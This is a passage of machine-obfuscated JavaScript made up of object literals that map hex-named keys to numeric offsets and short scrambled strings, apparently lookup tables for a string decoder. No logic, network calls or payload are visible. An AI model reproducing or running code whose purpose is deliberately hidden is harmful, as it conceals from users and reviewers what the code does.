da9:0x7a0,_0x42968d:0x1d9,_0xd47adb:0x896,_0x203419:0x7bf,_0x3d27f5:0x115,_0x52a094:0xa7d,_0x560956:0xa38,_0x3f90ac:0xca,_0x3fd903:0x347,_0x2356be:0x7ae,_0x113bc5:0x6f,_0x2bc890:0x255,_0x169db3:0x41,_0x2978d5:0x110,_0x5c1655:0x2e9,_0x160f42:0x88,_0x2a61c1:0x253,_0x5d2e0b:0xe66,_0x2f6a91:'*)Vp',_0x3ba6fb:0x125,_0x5c8458:'Zo$n',_0xfe6a59:0xa87,_0x4ae635:0xaf4,_0x2a981b:0x69a,_0x19c680:0x4af,_0x33f321:0x66,_0x38a76f:0x241,_0x27b1ed:0x4d0,_0x1a84bf:0x49e,_0x53d96f:0x2c,_0x97ff48:'uuch',_0xc4b824:0x460,_0x193aba:0x7bc,_0x1c6ea2:0x602,_0x187b10:0x834,_0x4b9996:'xg$7',_0x489521:0x99,_0x57dd69:0x498,_0x46c3f5:0x65f,_0x57b1a7:'Zo$n',_0x15e8c9:0x51a,_0x36f10c:0x128,_0xeaf65e:0x267,_0x422bf6:0x237,_0x18bbe3:0x471,_0x1ac0c8:0xf4,_0x487d53:0x869,_0x4f9b41:0x4f7,_0x9e6b14:0x4a9,_0x7435a9:0x261,_0x169fc8:'t]v0',_0x1d4d44:0x45,_0x18716f:'W^&N',_0x1bbd7e:0x13f,_0x4d7447:0x2ca,_0x403638:'6Xm)',_0x1b12a8:0x435,_0x43f224:'xg$7',_0x131e19:0x1fc,_0x846a47:0x2aa,_0x20ca62:0xaef,_0x88c82b:0x826,_0x354904:0x8b8,_0x2dab2f:0xc25,_0x24016a:0xc3c,_0x2e27cb:0x373,_0x19f9ec:0x315,_0x19b182:0x4fb,_0x1ad9f7:0x44,_0x3b4c3b:'OAXQ',_0x2ffae1:'t]v0',_0x494631:0x63d,_0x3f0cba:0x4b8,_0x20924d:0x773,_0x1656fa:'53qH',_0x4f9d9b:0x4eb,_0x56e463:0x1c5,_0x52c988:0x943,_0x16d43e:0xc01,_0x29aaa8:0x810,_0x569260:0x439,_0x58b5b8:0x795,_0x59cd90:0x36e,_0x2a6001:0x3fa,_0x5116e2:0x79,_0x379195:0x36b,_0x324b3e:0x6ca,_0xc5938:0x4eb,_0xc70bbc:0x965,_0x138ee6:0x910,_0x5139cf:')%^y',_0x170ab9:0x307,_0x552e34:0xe3a,_0x478236:0x1ec,_0x43d870:0x4df,_0x102b9e:0x552,_0x3f9958:0x8a0,_0x366f09:0x1028,_0x4ff0fd:0xd07,_0x39bed3:0xd64,_0x3a38c6:'Zo$n',_0x288a2e:0xde0,_0x47c437:0x1a7,_0x2f81dd:0x407,_0xbda392:0x99c,_0x3d720d:'!rxB',_0x272f05:0xdc4,_0x1199f0:0x209,_0x4dd369:0x77a,_0x2e3337:0x8ae,_0x28b487:'OAXQ',_0x250e17:0x84e,_0x314cb6:0xa84,_0x343ac0:0xcac,_0x1b5935:0x62c,_0x3c3b8f:0xa9,_0x23fb27:0x2bd,_0x3109af:0x819,_0x28ba4d:0xa17,_0x454934:0x719,_0x40ee42:0xae,_0x5edaf1:0x421,_0x2e428a:0xaa5,_0x4c1fbd:'DcYA',_0x40dad1:0xce,_0x14ffd9:0xf9d,_0x4565e8:0xcbc,_0x1c04fb:0x34d,_0x3a6821:0xb1,_0xcd37e5:'rfQp',_0x2ffea9:0x8bc,_0x2d35e8:0xb68,_0x105c8d:0x84a,_0x25d316:0x508,_0x3f43f8:0x169,_0x103c43:'6Xm)',_0x16823c:0x293,_0x59dde3:0xc49,_0x3f9686:0x7f6,_0x3a9fad:0x952,_0x2474e2:0x210,_0x1b1515:'rgZP',_0x4a3a37:0x5e,_0x2e93df:0x17d,_0xfd6aa:0x193,_0x224158:'xg$7',_0x1e1b03:0x24d,_0x425e6e:0x339,_0x482400:0x755,_0x53e1e2:0x49f,_0x394d10:0x593,_0x5b89db:0x3fd,_0x51ed2b:0x858,_0x49bb2e:0x5a1,_0x101a52:0x2f5,_0x81db85:0xd7,_0x58dc19:0x111,_0x10cec4:0x93d,_0x14db19:0xbb1,_0x7fb3ab:0x928,_0x3ad917:0x4de,_0x391fca:0x7d8,_0xd80754:'lG(J',_0x2e2345:0xd4,_0x46a7cd:0x2d0,_0x5eeea8:0x8f,_0x923a1e:0xbd,_0x23df6f:0xfc,_0x518344:0x1cb,_0x4ef20f:0x58b,_0x4964d7:0x1af,_0x4bf457:0x5c3,_0x30b369:0x505,_0xe279b3:0x28e,_0x3bca60:0x1059,_0x41520b:0xc08,_0x53833b:0xa26,_0x1f65e0:0xe43,_0x4becef:'hJI0',_0xcff58c:0xade,_0x43a201:0x60c,_0x5dae59:0x854,_0x59b970:0x533,_0x47a8dd:0x7f0,_0x5c1cc5:0x5a5,_0x1df5c8:0x8f6,_0x2a9408:0x50e,_0x359a70:0xbc,_0x3e33b1:0x1fd,_0x4c8f9a:0x4df,_0x5c5e7f:0xbc,_0x3769e3:0x22e,_0x551a2e:0x27e,_0x3836f8:0x635,_0xc44892:0x26d,_0xf7caf2:0x5,_0x1aac8f:0x3bb,_0x24205d:0x7ca,_0x4159e0:0x2dc,_0x1c33b1:0x7d7,_0x4068ba:'^naB',_0x50f6a3:0x82f,_0x435fe3:0x90d,_0x213fcd:0xa68,_0x19666f:0xbaa,_0x2e2619:'ikZ[',_0x51c70d:0x510,_0x22b515:0x512,_0x2e7d51:0x30d,_0x9f1954:0x531,_0x39e2b1:0xa67,_0x340c8c:0x8ac,_0x48f082:'W^&N',_0xaa24bb:0x672,_0x4b7cee:0x1047,_0x57c0f6:0x8a9,_0x4fc030:0xfd6,_0x27243d:0x264,_0x4a6415:'jAjS',_0x38b3ce:0x163,_0x3463fe:'ikZ[',_0x595ab7:0x254,_0x42a1a3:0x499,_0x19e3ce:0x3f7,_0x484c5c:0xd1c,_0x3e52cd:0xa7b,_0x49952f:0xa89,_0x40097b:0x25b,_0x4922a4:0x4c4,_0x1b78d4:0xb83,_0x3c781e:0x652,_0x6854e2:0x413,_0x1f64b6:0xb5f,_0x3c785e:0x614,_0x1beb9a:'S#lS',_0x1a8b7b:0x7b1,_0x27ad88:0x245,_0x49da67:'rfQp',_0x17e7ea:0x8e1,_0xb4364c:0x456,_0x344dbe:0x8f5,_0x16fba8:0x26c,_0x48e263:0x205,_0x515452:0x7f,_0x3ebf42:0x1ca,_0x28aa80:0x21b,_0x3f8c47:0xb5,_0x4324cd:0x4ca,_0x5ca44a:0x22a,_0x2f095f:0x3fe,_0x5cb221:0x2e9,_0x5bd2c1:'^naB',_0x4f5e6f:0x68e,_0xcd9c94:0x5d7,_0x345748:0xc04,_0x41dc56:0x94b,_0xbdccb6:0x731,_0x231bca:0x25d,_0x39b431:0xad9,_0x32332f:0x1db,_0x24fa2e:0x343,_0x5d1adc:0x26a,_0x1d0fac:0x840,_0x3442d6:0x643,_0x300639:0x38b,_0x1d116a:0x8b5,_0x27a80f:0x4d,_0x55996c:0x4b9,_0x48c001:0x2ec,_0x31c707:0x706,_0x300807:0x6ed,_0x29ece1:0x88c,_0x9833c0:0xd16,_0x4b8fbc:0x4fd,_0x33949e:0x5c,_0x285199:0x292,_0x4d8124:0x694,_0x155375:'hJI0',_0x2e9dc9:0x70e,_0x2dcc32:0x1b2,_0x5b542a:'hJI0',_0x54a4e9:0x852,_0x28b0a5:0x5a5,_0x265b93:0x49d,_0x341f14:0x1d0,_0x4e877e:0x44d,_0x4cb81f:0x760,_0x454f7a:0x9c2,_0x54e44e:0x205,_0x427ecb:0x566,_0x27f611:0x1e8,_0x3e809f:0x71,_0x585b7b:0x4f5,_0x3a7cce:0x14f,_0x563564:0x123,_0x51230b:'t]v0',_0x2b52b5:0xc5,_0x2d3ec1:0xb8,_0x355b9d:0x360,_0x130be8:0x106,_0x539c49:0x1fd,_0x28ec58:0x752,_0x4186e4:0x715,_0x4440c4:0x7ab,_0x3a9639:'WHSA',_0x37f6be:0x271,_0x1168a8:0x3c1,_0x2d17d5:'OAXQ',_0x147b25:0x11d,_0xeda73a:0x4e7,_0x97c986:0xc9,_0x6fdf38:0xce,_0x47e32c:0x10a,_0x1c3491:0x206,_0x26c3fc:0x9dc,_0x4e706c:0x406,_0xb4d036:'DTzq',_0x4ceb3a:0x132,_0x2ee962:0x9b0,_0x23f659:0x7c2,_0x3f2a28:0x6f8,_0x514b55:0x971,_0x1d8c3e:'53qH',_0x2d29e2:0xb16,_0x53baf4:0x6c4,_0x52fc10:0x6de,_0x1d202b:0xde5,_0x1c8ca3:0x2bd,_0xe4e55d:0x4e3,_0x69266a:0x710,_0xf95790:0x297,_0x550160:0x413,_0x2b6c25:0x223,_0x3c13e6:0x51b,_0x9ab458:0x576,_0x2d0177:0x3fe,_0x23f47f:0x668,_0x3b4aff:'2M0[',_0x57e8ae:0x821,_0x246042:0x255,_0xe8e969:0x8a0,_0x42cac8:0x134,_0x27ebdf:'X#i0',_0x2b681f:0x327,_0x125964:0x4c5,_0x18abf8:0x554,_0x4153e7:0x4b0,_0x36334c:0x301,_0x3d97ec:'Zo$n',_0x37f0c2:0xe6d,_0x595733:0x8f8,_0x3103b9:'xg$7',_0x153e6d:0x6ff,_0x2cc425:0x8d4,_0x19368a:0x96,_0x603e21:0x60,_0x33b29c:0x5d4,_0x2dbc60:0x611,_0x315515:0x883,_0xa43f38:0x922,_0x6a66b5:0x235,_0x44248a:0x9f3,_0x5ef0db:0x544,_0x1cbde6:0xe44,_0x2dd4ee:0xa56,_0x34859d:0x7c8,_0x5092e4:0xd30,_0x413544:'UvKF',_0x1864da:0x37e,_0x44ea29:0xec,_0x5c110a:0xc49,_0x54b1b0:0xcc2,_0x54e321:0xe73,_0x5fd0e8:0x1019,_0x523459:'1y9*',_0x25a095:0x393,_0x2ea084:0x984,_0x25b7e3:0x1bd,_0x3003a0:0x383,_0x317b4f:0xc7,_0x54f801:0x41,_0x2c7ef6:0x177,_0x1671c7:'jAjS',_0x55b425:0xbfe,_0x5defb7:0x846,_0x9e9a04:'dI3T',_0x4bd0fd:0x961,_0xbc6050:0x30a,_0x310bcb:'FA&v',_0xdb54ff:0x3db,_0x1900e0:'fzU7',_0x1479e1:0x174,_0x4d07c8:0x700,_0x356614:0x4ed,_0x46174f:0x503,_0x57eca6:0x38d,_0x51232f:0x203,_0x5bc43f:0x3a2,_0x4416d6:0x452,_0x29c55f:0x12f,_0x117df1:0x105,_0x37d1e6:0x111,_0x3d17fb:'dI3T',_0x68afb1:0x6c3,_0x3006ee:0x17c,_0x497c39:'6Xm)',_0x5ac296:0xe2,_0x35dd5c:0x137,_0x25b5a2:0x62d,_0x5c5572:0xd2a,_0x5e3d97:'DTzq',_0x1b9e37:0x904,_0x3c96ab:0x8aa,_0x5bd39a:0x1d9,_0x4a4943:0x157,_0x425233:0x1d5,_0x30217e:'3e)9',_0x3daa8f:0x2a2,_0x220287:0x21d,_0x18a42f:0x3e5,_0x22ea27:0xb73,_0x194c87:0x8e2,_0x57dd47:0x56f,_0x5433a6:0xcfc,_0x3da0fe:0x6df,_0xbb0385:0x275,_0x3a99e5:0x160,_0x20e3c0:0x472,_0x1b4793:0xbd,_0x593ff1:0x235,_0x22472b:0x389,_0x4a0042:0x6a2,_0x4a5173:0xa48,_0x55d968:'rgZP',_0x4a8609:0x35,_0x467b43:0x41b,_0x1cb2da:0x9a7,_0x2274b8:0x89c,_0x143aa1:0xc19,_0x11db2d:0x868,_0x2b6567:0xe12,_0x5d5d6b:'S#lS',_0x5aaddf:'mow2',_0x2b314d:0xab,_0x58b00f:0x5a,_0xf4e3c9:0x4c9,_0xd9e829:0x5b1,_0x1d9826:0xaa4,_0x228223:0xb26,_0x189296:0xa1,_0x304122:0x4a6,_0x32d976:0x762,_0x43e973:0xa9d,_0x54cebd:'*)Vp',_0x51629c:0x2d1,_0x1cbdcd:0x122,_0x3ea400:0x2a,_0x78327a:0x263,_0x4d8194:0xdc6,_0x14d908:0x9bf,_0x5421b3:0xa5f,_0x233f95:'OAXQ',_0x524ab2:0xa37,_0x4d9f9b:0x543,_0x52e62c:'jAjS',_0x5067cb:0x4e4,_0x5e0b15:0x838,_0xa2b4fa:0xaa6,_0x126627:0x8ed,_0x240b27:0x70d,_0x18e306:'*)Vp',_0x5a2358:0x421,_0x2b072e:0x75c,_0x2e779b:0x791,_0x2e34ae:0xbc4,_0x3d6ac6:0x49,_0x4ea19f:'fzU7',_0xf25790:0xc0,_0x109ab4:0x153,_0x3542db:0x6e,_0x533e53:0xb88,_0x1c201c:0x7ff,_0x1cbf62:0x847,_0x2c8f77:0xa8e,_0x33910a:0x738,_0x308f78:0x9c6,_0x39398b:0xb27,_0x3aee59:0xbaf,_0x5a2cda:0x5cf,_0x166a76:0xd0a,_0x11c15c:0x9bb,_0x5dc1cd:0xb53,_0x3c8432:0x6e1,_0x147abe:'#jYm',_0x480aca:0x732,_0x3ec50d:'t]v0',_0x2965b7:0x7bd,_0x5d4c95:0x4f2,_0x2795c6:0x7a3,_0x163eca:0x6df,_0x3ca6ac:'lOi8',_0x8326c2:0x61c,_0x490074:0x41d,_0x2a9655:0x7e4,_0x543a50:0x9bf,_0x37024c:0x73a,_0x296fd4:0x1f8,_0x25bf20:0xd3,_0x5c2ec4:0x13b,_0x2e0722:0xda1,_0xe12de2:0xb77,_0x4a5b9c:0x6b3,_0x3c9101:0xb47,_0x5ee492:0x9f1,_0x1a0aaf:0x3d5,_0xfe1ae6:0x26f,_0x1adf7c:'dI3T',_0x193d9f:0x6c6,_0x27e5e1:0x7ec,_0x2d303a:0xa60,_0x53465d:0xe6e,_0x441081:0x4cb,_0x516746:0x177,_0x12be5a:0x821,_0x3b9271:0x6ad,_0x164933:0x502,_0x528bfa:0x56d,_0x41e5a1:0x121,_0x282026:0x729,_0x4bfe44:0x61f,_0x22dd3f:0x246,_0x5423a1:0x3a7,_0x1341de:0x4af,_0x377a71:0x3a3,_0x49287a:0x48c,_0xf686be:0x862,_0x3902da:0x4b2,_0x55c49c:0x32a,_0x516716:0xf5,_0x763b09:0x2a1,_0x1c230b:0xd8,_0x8dd3b3:'ahyE',_0x2475bf:0x800,_0x176b17:0xb93,_0x129e0c:0x81a,_0x2a82f5:0x94d,_0xef1175:0x5ab,_0x3b9b3b:0x2cf,_0x5af394:'W^&N',_0x2a8380:0x499,_0x520b4c:0x7c1,_0x251fbf:0x7b8,_0x2d8f11:'2poH',_0x1a035e:0xb6f,_0x1992ae:0x403,_0x194b2a:0x22a,_0x23da50:0x4ff,_0x255202:0x261,_0x58df48:0x50c,_0x39baec:0x6a7,_0x424023:'jAjS',_0x4868c9:0x5f,_0x4c52f3:'Ixma',_0x121be2:'Zo$n',_0x23055c:0x1f3,_0x168268:0xd96,_0x50eaf6:'rfQp',_0x4c6d0e:'nASs',_0x26be51:0xa0,_0xf8db5:0xa36,_0x8f0bb3:0x59d,_0x974191:0x361,_0x1739db:0x5a0,_0x358201:0x47c,_0x1a466e:0x70c,_0x14c3ac:0x4bd,_0x3521f3:0x55a,_0x45aa64:0x8a7,_0x862984:0x54d,_0x1eb2b8:0xd0c,_0x4df228:0x1ed,_0x539e56:0x104e,_0x3dce06:0xcd0,_0x1a81d7:0xcb9,_0xb3b0ac:0x1080,_0x5bb609:'DcYA',_0x507167:0x198,_0x3e90ff:'ahyE',_0x5c2332:0x21a,_0xaccde3:'^naB',_0x127129:0x8d,_0x5ce531:0xdb,_0x1b1010:'fQor',_0xbe15d7:0x944,_0x289580:0xda5,_0x261af3:'Ixma',_0x2b032e:'t]v0',_0x36a50a:0x72c,_0x45598f:0x56e,_0x4e733d:0x652,_0x1786e9:0x8ae,_0x41c65a:0x987,_0x5d8e0b:0x57f,_0x4bccf2:0x8b0,_0x2660df:0xc5b},a0_0x17af91={_0x3e4280:0x2b9,_0x158104:0x205},a0_0x7fbb03={_0x270bd5:0x156,_0x13f0b:0xa4},a0_0x3c39e2={_0x1442c3:0x2cb,_0x481e45:'!rxB',_0x58c21a:0x9d0,_0x446d07:0xda1,_0x559494:0xabd,_0x1e7e1d:0x7f2,_0x9a84b5:0x77,_0x421ad0:0x2dc,_0x1fdcfd:'DTzq',_0x465c3e:0x417,_0x442e63:0x22e,_0x44605a:0x39f,_0x8cbf0e:'mow2',_0x5eaa1a:0x4af,_0x6d8325:0x1cd,_0x4f8b41:'rgZP',_0x210fa8:0x554,_0x17d78e:0x261,_0x10f3d7:0x105,_0x5866bb:0x1b1,_0x33df78:0x735,_0x27b5f7:0x235,_0x428366:0x3f7,_0x50482d:0x98e,_0x294346:0x954,_0x2df47a:0x9ab,_0x3214b6:0x553,_0x51efba:'nASs',_0x4afeae:0x604,_0x5218f3:0x2a,_0x4f895e:0x4e6,_0x3c0f3d:0x425,_0x3733e0:0xaf5,_0x8db075:'xg$7',_0x4f52be:0xb1,_0x1f4e91:0x3ae,_0x34d7bd:'dI3T',_0x1c3f63:0x1fa,_0xda6352:0x2fe,_0x1ea823:0x47d,_0x52b6d1:0x153,_0x400997:'1y9*',_0x4503d8:0x3a1,_0x32401e:0x552,_0x248de1:0x83,_0x480873:0x1ee,_0x2581e4:'OAXQ'},a0_0x4be294={_0x7a4be6:0x89,_0x2240f8:0x7},a0_0x2e4376={_0xe0e43d:0x153,_0x310662:0x209},a0_0x2fa555={_0x5c2165:0x92,_0x55cbe8:0x3c1},a0_0x47395f={_0x406b0c:0xf88,_0x5459ad:0xb4b,_0x5ca2c0:0x732,_0x59a1f2:0x4a9,_0xae1c1c:'fQor',_0x11277d:0x508,_0x1c21c2:0x378,_0x387a23:0x4e7,_0x591a3b:0x249,_0x170744:0x538,_0x2aedb9:'S#lS',_0x4a3801:0x410,_0x14e232:0x36,_0x5e5dc8:0x592,_0x576629:0x181,_0x549930:0x560,_0x3f5835:0xb6f,_0x3db479:'3e)9',_0x19a07a:0x8dc,_0x31af2f:0x4e5,_0x3c20f1:0x8cb,_0x54f79e:0xcb2,_0x568e03:0x1092,_0x469e71:0xb18,_0xc7a3ab:0x229,_0x5bfbc7:0xd99,_0x4b6f80:0x82b,_0x1901aa:'uuch',_0x1d96a0:0x5bc,_0x82892f:0x1d3,_0x5eab8f:0x4d2,_0x1429f3:0x85b,_0x26aad1:0x796,_0x5152ad:0x8cd,_0x518cca:'W^&N',_0x5adec5:0x83a,_0x1961ea:0x84a,_0x231210:'1y9*',_0x19b5d5:0x87d,_0x3ff8f3:'UvKF',_0x465821:0x895,_0x427a02:0x4a2,_0xac3717:0x5c6,_0x490f5b:'^naB',_0x4a6783:0x8bc,_0x22a2a4:'fQor',_0x540a0e:0x53a,_0x31383a:0x4ce,_0x1c9e60:0x31f,_0x222e24:0x8b3,_0x2922f2:0xb6b,_0x2faac0:0x631,_0x5aeec7:'Ixma',_0x107ecf:0x7c8,_0x492ec4:0x58c,_0x4a72e2:'nASs',_0xc1ab46:'X#i0',_0x2c8e8c:0x789,_0x194d3f:0xb53,_0x393604:0xeb9,_0x200184:0xbe8,_0x1cef7b:'hJI0',_0x312fff:0x533,_0x2d3d6d:0x435,_0x2ff899:0x99c,_0x54cf6f:'lOi8',_0x691a7:0x10a,_0x53421c:0x75f,_0x2374a0:'rfQp',_0x1fab25:0x330,_0x2acbc4:0x73,_0x1c7951:0x10b,_0xa7632d:0xa4,_0x16013a:0x715,_0x5a796c:0x332,_0x2f03c0:0x2d6,_0x39598b:0x335,_0x4f5b72:0x798,_0x280add:'6Xm)',_0x8a5ed6:0x26a,_0x39272b:0x241,_0x5c37cf:0x602,_0x3a0ccc:0x29b,_0x50505f:'nASs',_0x288350:0x377,_0x505ea1:0x7c9,_0x3754ed:0xa08,_0x47748d:0x94d,_0x552bb2:'6Xm)',_0x13dad8:0xd21,_0x526357:0xdea,_0x4ad1ad:0xa97,_0x2ac014:0x565,_0x223d35:0x34b,_0x321a75:0x6c9,_0x141d31:0x32d,_0x2ccea1:'DcYA',_0x2ffd43:0x734,_0x417ac5:'#jYm',_0x36dba0:0xaa0,_0x5bb255:0x454,_0x11c47d:'jAjS',_0x55ffa1:0x6a3,_0x24472c:'mow2',_0x5f25f1:0x2d,_0x458738:0xef,_0x1becc5:0x68b,_0x35a14f:0x256,_0x2d23ba:0x80f,_0x1a46af:0xa07,_0x2817ab:0x154,_0x12b7a4:'FA&v',_0x510ceb:0x1ec,_0x14c86e:0x9c,_0x14be76:0xabd,_0x274087:0x11bd,_0x3aa9e7:'nASs',_0x3149aa:0xd6f,_0x2894ec:0x41f,_0x5ce640:0x37e,_0x554e60:0xc4,_0x13b11e:'uuch',_0x369c7d:0xdc,_0x17783e:0x63,_0x2cd7eb:0x223,_0x458040:0x529,_0x5a0aff:0xea,_0x310c88:0x29e,_0x5424af:0x2ab,_0x371ca1:0x1a9,_0x4f9718:0x42,_0x25728c:0x7af,_0x387569:0x994,_0x1f5d86:0x814,_0x5b1779:0x1cf,_0x24ba2d:0x94b,_0xe65165:0x721,_0x23d90a:'fzU7',_0x535030:0x76a,_0x1c811a:0x4e6,_0x514588:0x88b,_0x4a2f48:')%^y',_0x4ac512:0x93e,_0x261bc2:0xa60,_0x5a8563:0x8,_0x2ff39e:0x93,_0x244cc1:'HHN@',_0x29075a:0x23d,_0x4d3cd8:0x806,_0x35550f:0xe7f,_0xa368f1:'X2$!',_0x18a8d6:0x56f,_0x240947:0x7f,_0x5ed229:0x48,_0x82b2a5:0x8a1,_0x17cc9c:0x653,_0x3d3f7d:0x5bc,_0x2d210f:0x967,_0x340a39:0x7cc,_0x439067:0x3ce,_0x690f8c:'53qH',_0x21fc8d:0x556,_0x958a14:0x781,_0x48d812:0x7a8,_0x8146d8:0x84a,_0x5b93ed:0x8e7,_0x59f829:0xa51,_0x566b6f:'!rxB',_0x38c632:0x725,_0x24462f:0x852,_0x3f1606:0x700},a0_0xd31505={_0xc00436:0x98b,_0x395d3b:'xg$7',_0x42a47c:0x697,_0x43b50b:0xc00,_0xd830a2:'*Lrt'},a0_0x1aa5cc={_0x54f09a:0x91,_0x35163a:0x406,_0x2f756b:0x19c},a0_0x109ea7={_0x3565fc:0x566,_0x4c6353:0x5ac,_0x35e09a:'W^&N',_0x47d0ee:0x1e9,_0x2cd624:0x2b1,_0x2f0536:0xbdf,_0x55ed49:0x897,_0x1dd32b:0xab9,_0x53e3d0:0xa44,_0x42f43a:0x4bf,_0x5d9fc0:0x619,_0x426f20:0x508,_0x421b82:'ikZ[',_0x478e2f:0xa4,_0x2a92c5:0x28,_0x3d636a:'xg$7',_0xbc8a8a:'k^TZ',_0x344b18:0x8b3},a0_0x9b60c5={_0x5df78d:0x39,_0x327960:0x2e,_0x47a2f7:0x66,_0x4e7d57:0x12f},a0_0x16b3b4={_0x25fdf3:0x12b,_0x2f375b:0x3b0},a0_0x1c4af6={_0xf36db5:0x90,_0x232350:0x7b},a0_0x315a7b={_0x123b00:0xc1,_0x439d2f:0x289,_0x2d340a:'DTzq',_0x1571a9:0x893,_0x550726:0xbc6,_0x31f07e:0x4c4,_0x420a16:'!rxB',_0x1ebe92:0xa9c,_0x2b2c64:0x8b8,_0xb8a08d:0x5df,_0x304f2b:0x124,_0x3e862e:0x2ee,_0x90c3d0:0x211,_0x5f39e7:0x7,_0x189ec5:0x516,_0xf12a42:0x6a2,_0xe58ccb:'lG(J',_0x18a1bb:0x787,_0x519387:0x78,_0x2133ad:0x608,_0x8fbd7:'53qH',_0x45bd69:0x39f,_0x111f5f:0x6bd,_0x2da635:0x89,_0x46db2d:0x244,_0x2096d6:'lG(J',_0x5c0525:0x37e,_0x2e7087:0x2da,_0x2ebb29:0x460,_0x4a0ff8:'^naB',_0x26a367:'2M0[',_0x593259:0xe5d,_0x2b0f10:0x971,_0x52a8ba:0x8ca,_0x15046b:0xbd0,_0x4a40e7:0x7eb,_0x26a7cf:'X2$!',_0xd823ff:0xbd4,_0x3f57af:0x96d,_0x96f328:0xac,_0x56caf2:0x37c,_0xdc9713:0x175,_0x240678:0x1b2,_0x3a7227:0x115,_0x26ac1a:'f!m8',_0x2fbb6f:0xa49,_0x4422fc:'X#i0',_0x1a800a:0xa57,_0x2bcb9d:0x78c,_0x24e529:'ahyE',_0xcf99b9:0x4da,_0x4414dd:'M&cO',_0x4b41bc:0xd31,_0x1d517c:0x945,_0x249a50:'M&cO',_0xed2741:0xccb,_0x5e01bd:0xb65,_0x477e69:0x156,_0x377aa4:0x32f,_0x1b55ae:'Ixma',_0x45d67e:0x542,_0x4c8647:0x28d,_0x1a2dfe:0x611,_0x53ab20:'lG(J',_0x2c69d8:0x4fb,_0x29dec0:0x371,_0x31d5a5:0x4c9,_0xca19f9:0x40a,_0x3da389:0x2c3,_0x431d45:0x512,_0x4df3d0:0x50e,_0x16c6d9:'KPjl',_0x1cd19a:0x2a,_0x5ca6b7:0x1f1,_0x8c5788:'ikZ[',_0x221fb9:0x434,_0xa33195:0x31,_0xd4920e:0x5c6,_0x2b281f:0x558,_0x51865a:0x233,_0x5b225a:'hJI0',_0x41ccaa:0x607,_0x3745c7:0x38b,_0x4b8f51:'*Lrt',_0x54177a:0x22c,_0xf0734e:0x8ca,_0x428ef1:0xaa7,_0x2eaf2f:0xbe0,_0x1a567e:0x73b,_0x32c8c5:'#jYm',_0xd63a90:0x593,_0x3e923b:0x510,_0x3e16b0:0x4c2,_0x228b8f:0x7c0,_0x16402a:0x57e,_0x323b04:0x693,_0x20db8a:0xa75,_0x4a0006:0x414,_0x554b97:0x31c,_0xef221b:0x239,_0x2ca956:0x524,_0x34c0c9:0x343,_0x57bf04:'W^&N',_0x2d982b:0x7a9,_0x14f856:0x966,_0xd552b7:'rfQp',_0x4fff5e:0x668,_0x52d40a:0x68d,_0x43a88b:0x5af,_0x414286:0x47e,_0x214185:0x580,_0x4fdeef:0x1fa,_0x54355b:0x161,_0x4b2651:'fzU7',_0x2be09f:0x7ff,_0x1e70da:0x2ae,_0x32dd22:0x1ab,_0x38645f:0x232,_0x314aca:0x41f,_0x2e4a4d:0xe4,_0x4f0fae:0x5f7,_0x3f7a98:0x539,_0x418f60:0x5a5,_0x405239:0x2f5,_0x40e656:0x709,_0x56250f:0x4d6,_0xd620bd:0x74e,_0x2b621b:'#jYm',_0xb865e0:0x4c4,_0xc2f2eb:0x6d3,_0x57cb11:0xb39,_0x232cd0:0x112,_0x47014c:0x8ed,_0x4e1889:0xae3,_0xf6b333:0x3eb,_0x39e42b:0x378,_0x2feb2b:0x3c6,_0x3deb99:0x39,_0x449877:0x1b0,_0x582557:'WHSA',_0xba8d2a:0xfa,_0x191155:'fQor',_0x284a62:0x5c8,_0x2901a5:0x23c,_0x4be3c5:0x3b4,_0xbf45cc:0x68a,_0x262856:0x694,_0x45eb2b:0x370,_0x5eea8b:0x994,_0x22b7c8:0x6ff,_0x49ffab:0x7a6,_0x163966:0x222,_0x4488df:0x436,_0x2b28b1:0x3df,_0x1d1e01:0x400,_0x27d9ab:'jAjS',_0x3d89df:0xec,_0xc0b4ea:'WlP]',_0x424c86:0xb78,_0x41d52a:0x8de,_0x5ae03a:0x553,_0x2ec04f:0x2f0,_0x4d119f:0x710,_0xec32fc:0x17c,_0x56aff0:0x1df,_0x2d3a26:0x4b7,_0x5ca972:0x811,_0x3510a3:'kpvC',_0x201bc8:0xbcd,_0x2b4ce2:0x46a,_0x8e5b1b:0x1cd,_0xd314ef:'OAXQ',_0x3d9fd1:0x72,_0x32c213:0x393,_0x2cfbb6:'77$r',_0x3746f7:'DcYA',_0x5d45ba:0x2bc,_0xf11ea:0x486,_0x46f609:0x93a,_0x214216:0x720,_0x54dfdf:'Zo$n',_0x287b08:0x6f1,_0x14fa9c:0xa8,_0x40fdae:'*Lrt',_0x589afb:0x65,_0x191be3:0x602,_0x14f928:'Zo$n',_0x5b132a:0xdc0,_0x5ca832:0x93d,_0x115400:0x949,_0x25016a:0x30b,_0x501609:'f!m8',_0x23344a:0x3a,_0x38d180:0x1e5,_0x4e6c26:0x195,_0x2329e8:0x987,_0xc363f1:'nASs',_0x4ea6ad:0x663,_0x166053:'rgZP',_0x57bc31:0xc10,_0x1d1cf4:0x552,_0x1b3b0a:0x986,_0x32d858:0x577,_0x19b0e2:0x591,_0x1ad61e:0x11b,_0x43c6a6:0x7bf,_0x17ba3e:0x64a,_0x59fafc:0x509,_0x5cf6ec:'S#lS',_0x5e1349:0x5d,_0x59320b:0xb34,_0x5c02f5:0x9fc,_0x2def7a:0x33f,_0x31889e:0x96,_0x3d77bf:0xe1,_0x1138dd:'t]v0',_0xc90c33:0x7f3,_0x586a15:0xca9,_0x3d6b10:0xd48,_0x319d3d:0x688,_0x4ab399:0x402,_0x111b1c:0x2cb,_0x1b78f6:'xg$7',_0x5689f3:0x748,_0x527d5e:0x453,_0xdaaa93:0x37,_0x24f05a:0x2b5,_0x48bd2b:'^naB',_0x296f6f:'W^&N',_0x5d0f8c:0x99,_0x2edbc2:0xa5,_0x24af4e:0x13f,_0xeb2109:'Ixma',_0x4cd9ef:0x48a,_0x323d38:0x372,_0x4b31bc:0xa19,_0x1397d8:0x9e3,_0x194560:')%^y',_0xfa6482:0x40e,_0x5e824c:0x56a,_0x59423c:0x26e,_0x462b18:0x1f8,_0x392b00:'FA&v',_0x522e64:0x341,_0x478507:0x3be,_0x541c2a:0x1f5,_0x41585d:'fQor'},a0_0x1b26be={_0x56c304:0x4f2},a0_0x25da6c={_0x355012:0xbd9,_0x36182c:0x720,_0x271b6c:0xa5d},a0_0x346161={_0xac9379:0x1ba,_0x44e8ac:0x1a3,_0x2794ff:0x158},a0_0x42f5c5={_0x5a4c19:0x3a8,_0x2106e9:0xed,_0x1a9ab7:0xcf,_0x3da81f:0x553,_0x23eaf2:'nASs',_0x6a9aa1:0x921,_0x44f9d4:0x106,_0x1dabce:0x9b0,_0xd71830:0xb